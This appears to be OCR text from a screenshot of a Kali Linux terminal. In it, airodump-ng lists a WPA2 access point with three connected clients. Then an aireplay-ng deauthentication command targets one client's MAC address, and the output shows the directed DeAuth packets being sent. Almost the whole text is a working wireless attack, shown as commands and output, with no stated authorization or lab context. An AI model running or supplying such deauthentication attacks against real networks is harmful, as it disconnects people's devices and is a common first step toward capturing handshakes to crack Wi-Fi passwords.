 Applications Places Sep 19 00:51
root@kali: ~
root@kali: ~ 190x24
CH 6 ][ Elapsed: 1 min ][ 2024-09-19 00:51
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
20:0C:86:8D:23:71 -51 75 543 34 0 6 270 WPA2 CCMP PSK GNXS-2.4G-8D2370
BSSID STATION PWR Rate Lost Frames Notes Probes
20:0C:86:8D:23:71 A4:C4:94:6E:5F:C8 -24 0 -36e 0 9
20:0C:86:8D:23:71 76:C6:D6:C1:57:E0 -50 24e- 1 0 550
20:0C:86:8D:23:71 96:05:32:08:86:E9 -45 0 -24 0 210
Quitting...
root@kali:~#
root@kali: ~
root@kali: ~ 190x24
root@kali:~# aireplay-ng --deauth 4 -a 20:0C:86:8D:23:71 -c 76:C6:D6:C1:57:E0 wlan0
00:51:06 Waiting for beacon frame (BSSID: 20:0C:86:8D:23:71) on channel 6
00:51:07 Sending 64 directed DeAuth (code 7). STMAC: [76:C6:D6:C1:57:E0] [ 0|65 ACKs]
00:51:08 Sending 64 directed DeAuth (code 7). STMAC: [76:C6:D6:C1:57:E0] [ 0|66 ACKs]
00:51:09 Sending 64 directed DeAuth (code 7). STMAC: [76:C6:D6:C1:57:E0] [ 0|63 ACKs]
00:51:09 Sending 64 directed DeAuth (code 7). STMAC: [76:C6:D6:C1:57:E0] [ 0|68 ACKs]
root@kali:~#